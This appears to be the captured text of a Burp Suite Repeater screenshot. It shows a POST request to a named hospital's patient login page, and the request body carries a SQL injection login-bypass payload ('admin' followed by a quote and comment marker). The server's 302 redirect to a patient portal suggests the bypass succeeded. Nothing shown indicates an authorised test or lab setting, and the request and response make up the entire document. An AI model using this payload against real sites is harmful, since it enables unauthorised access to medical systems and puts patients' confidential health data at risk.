 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7 - Temporary Project
Discover Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 2 3 × +
Send Cancel < > Follow redirection Burp AI Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=5ahisklesn5lce2kh4g1fnbgd4
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
13 Origin: https://medirozahospital.com
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=admin%27+--&password=fafa
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Wed, 25 Nov 2026 14:07:37 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 10
Inspector
Notes
Custom actions